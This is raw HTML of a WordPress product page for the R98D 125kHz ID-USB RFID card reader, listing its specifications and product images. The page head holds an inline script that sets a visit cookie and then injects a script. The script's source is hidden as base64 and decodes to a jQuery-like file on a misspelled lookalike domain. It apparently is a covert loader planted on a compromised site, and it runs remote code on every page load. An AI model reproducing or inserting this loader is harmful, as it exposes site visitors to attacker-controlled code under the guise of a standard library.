.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.sycreader.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.sycreader.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sycreader.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.sycreader.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcom-fonts-css' href='//www.sycreader.com/wp-content/uploads/wpcom/fonts.a1af38b15351c068.css?ver=5.15.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sycreader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sycreader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sycreader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sycreader.com/wp-json/wp/v2/posts/4226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sycreader.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" />
<!--[if lte IE 11]><script src="https://www.sycreader.com/wp-content/themes/module/js/update.js"></script><![endif]-->
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="wp-singular post-template post-template-single-product post-template-single-product-php single single-post postid-4226 single-format-standard wp-theme-module lang-cn header-fixed">
<header id="header" class="header">
    <div class="container header-wrap">
        <div class="navbar-header">
                        <div class="logo">
                <a href="https://www.sycreader.com" rel="home"><img src="https://www.sycreader.com/wp-content/uploads/2022/01/2022010408295556.png" alt="SYCREADER"></a>
            </div>
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
        </div>

        <nav class="collapse navbar-collapse navbar-right navbar-menu">
            <ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="nav navbar-nav main-menu wpcom-adv-menu menu-hover-style-2"><li class="menu-item"><a href="https://www.sycreader.com/">首页</a></li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/barcode-scanner/" class="dropdown-toggle">条码扫描</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-5">
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/laser/">激光扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/ccd/">红光扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/cmos/">二维扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/dmpt/">扫描平台</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/zfhz/">支付盒子</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/rfid/" class="dropdown-toggle">RFID 读卡</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-5">
	<li class="menu-item current-post-ancestor current-post-parent active"><a href="https://www.sycreader.com/category/rfid-dk/125khz-dk/">125khz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/134-2khz-dk/">134.2Khz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/13-56mhz-dk/">13.56Mhz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/915mhz-dk/">超高频读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/mk/">模块</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/ctdkq/">磁条读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/mj/">门禁</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/mjdt/">门禁读头</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/news/" class="dropdown-toggle">新闻动态</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-2">
	<li class="menu-item"><a href="https://www.sycreader.com/category/xwdt/hyzx-zh/">行业资讯</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/xwdt/gsdt-zh/">公司动态</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/about/" class="dropdown-toggle">关于思远创</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://www.sycreader.com/about/history/">发展历程</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/about/ppwh/">品牌文化</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/about/ryzz/">荣誉资质</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/fwzc/" class="dropdown-toggle">服务支持</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/cjwt/">常见问题</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/tool/">软件工具</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/zlxz/">资料下载</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.sycreader.com/contact/">联系我们</a></li>
<li class="lang-item lang-item-404 lang-item-en lang-item-first menu-item"><a href="https://www.sycreader.com/en/4241/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="En" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><!-- /.navbar-collapse -->

            <div class="navbar-action">
                                    <div class="search-index">
                        <a class="search-icon" href="javascript:;"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></a>
                        <form class="search-form" action="https://www.sycreader.com/" method="get" role="search">
    <input type="text" class="keyword" name="s" placeholder="输入关键词搜索..." value="">
    <button type="submit" class="submit"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
</form>                    </div><!-- /.search-index -->
                                
                            </div>
        </nav>
    </div><!-- /.container -->
</header>
<div id="wrap">    
<div class="banner banner-style-1 banner-black">
    <img class="banner-img" src="https://www.sycreader.com/wp-content/uploads/2022/01/banner.jpg" alt="banner">
            <div class="banner-content">
            <div class="container">
                <h1 class="banner-title">R98D ID-USB 读卡器</h1>                            </div>
        </div>
    </div>
    <div class="container wrap">
    <ol class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList"><li class="home" property="itemListElement" typeof="ListItem"><a href="https://www.sycreader.com" property="item" typeof="WebPage"><span property="name" class="hide">SYCREADER</span>首页</a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-3"></use></svg></i><a href="https://www.sycreader.com/category/rfid-dk/" property="item" typeof="WebPage"><span property="name">RFID读卡</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-3"></use></svg></i><a href="https://www.sycreader.com/category/rfid-dk/125khz-dk/" property="item" typeof="WebPage"><span property="name">125khz读卡器</span></a><meta property="position" content="3"></li></ol>        <div class="main">
                            <div class="entry">
                                            <div class="entry-preview">
                            <div id="preview" class="entry-img">
        <div id="pg-img" class="jqzoom product-img">
        <img src="https://www.sycreader.com/wp-content/uploads/2022/05/02.jpg" alt="R98D ID-USB 读卡器" jqimg="https://www.sycreader.com/wp-content/uploads/2022/05/02.jpg">
    </div>
    <div id="pg-list">
        <a href="javascript:;" class="pg-control sc-prev" id="pg-forward"></a>
        <a href="javascript:;" class="pg-control sc-next" id="pg-backward"></a>
        <div class="pg-items">
            <ul class="lh clearfix">
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/05/02-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/05/02.jpg" alt="R98D ID-USB 读卡器"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/05/05-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/05/05.jpg" alt="R98D ID-USB 读卡器"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/05/03-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/05/03.jpg" alt="R98D ID-USB 读卡器"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/05/01-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/05/01.jpg" alt="R98D ID-USB 读卡器"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/05/04-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/05/04.jpg" alt="R98D ID-USB 读卡器"></li>
                            </ul>
        </div>
    </div>
</div>
<div class="entry-info">
            <div class="entry-info-item-wrap">
                    <div class="entry-info-item"><span>型号: </span>R98D</div>
                    <div class="entry-info-item"><span>频率: </span>125Khz</div>
                    <div class="entry-info-item"><span>连接方式: </span>USB有线</div>
                    <div class="entry-info-item"><span>读卡类型: </span>TK4001、EM4100等ID卡</div>
                    <div class="entry-info-item"><span>简介: </span>R98D读卡器是一款线机一体125Khz免驱动ID读卡按键设备。设备采用了机械键盘，增强了按键手感。在使用过程中，可以随意拨插（即插即用），不用外加电源，用户不用加载任何驱动程序，能读出RFID卡内的序列号并通过数据接口输出至电脑，相当于自动键盘输号。</div>
            </div>
    </div>                        </div>
                                        <div class="entry-content">
                        
<ul class="entry-tab j-tabs clearfix"><li class="entry-tab-item j-tabs-item active i-0">产品参数</li><li class="entry-tab-item j-tabs-item i-1">产品图片</li><li class="entry-tab-item j-tabs-item i-2">相关下载</li></ul><div class="entry-tab-content j-tabs-wrap active i-0">



<figure class="wp-block-table is-style-stripes"><table><tbody><tr><td>项 &nbsp;&nbsp;&nbsp;目</td><td>参数</td></tr><tr><td>工作频段</td><td>125Khz</td></tr><tr><td>读卡类型</td><td>TK4001、EM4100等ID卡</td></tr><tr><td>工作电压</td><td>5V</td></tr><tr><td>读卡距离</td><td>白卡测试：0-5CM&nbsp;&nbsp;&nbsp; 钥匙扣测试：0-2CM</td></tr><tr><td>读卡速度</td><td>0.2s</td></tr><tr><td>外型尺寸</td><td>135mm×85mm×28mm</td></tr><tr><td>通讯接口</td><td>USB</td></tr><tr><td>工作温度</td><td>-20℃~70℃</td></tr><tr><td>工作电流</td><td>100mA</td></tr><tr><td>读卡时间</td><td>＜100ms</td></tr><tr><td>读卡间距</td><td>0.5S</td></tr><tr><td>重 &nbsp;&nbsp;&nbsp;量</td><td>净重100g &nbsp;&nbsp;含包装150g</td></tr><tr><td>操作系统</td><td>Win XP\Win CE\Win 7\Win 10\LIUNX\Vista\Android</td></tr><tr><td>其 &nbsp;&nbsp;&nbsp;他</td><td>状态指示灯：单色LED（“蓝色”电源LED，刷卡灯不亮） <br>内置喇叭：蜂鸣器，可控制LED和蜂鸣器</td></tr></tbody></table></figure>



</div><div class="entry-tab-content j-tabs-wrap i-1">



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><noscript><img fetchpriority="high" decoding="async" width="800" height="800" data-id="4227" src="https://www.sycreader.com/wp-content/uploads/2022/05/01.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4227"/></noscript><img fetchpriority="high" decoding="async" width="800" height="800" data-id="4227" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/05/01.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4227 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4232" src="https://www.sycreader.com/wp-content/uploads/2022/05/02.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4232"/></noscript><img decoding="async" width="800" height="800" data-id="4232" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/05/02.jpg" alt="R98D ID-USB 读卡器" class="wp-image-4232 j-lazy"/></figure>



